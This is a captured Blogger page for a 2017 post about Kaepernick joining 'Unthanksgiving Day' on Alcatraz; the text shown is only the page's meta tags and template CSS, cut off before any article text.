

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/11/kaepernick-participates-in.html
body_size: 43714
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/11/kaepernick-participates-in.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/3967976483320855451/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/s1600/Screen+Shot+2017-11-24+at+3.31.01+PM.png' rel='image_src'/>
<meta content='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' name='description'/>
<meta content='http://www.elderstatement.com/2017/11/kaepernick-participates-in.html' property='og:url'/>
<meta content='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' property='og:title'/>
<meta content='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/w1200-h630-p-k-no-nu/Screen+Shot+2017-11-24+at+3.31.01+PM.png' property='og:image'/>
<title>
Kaepernick participates in 'Unthanksgiving Day' on Alcatraz - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/11/kaepernick-participates-in.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/s1600/Screen+Shot+2017-11-24+at+3.31.01+PM.png' property='og:image'/>
<meta content='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/s1600/Screen+Shot+2017-11-24+at+3.31.01+PM.png' name='twitter:image'/>
<meta content='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' name='twitter:title'/>
<meta content='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
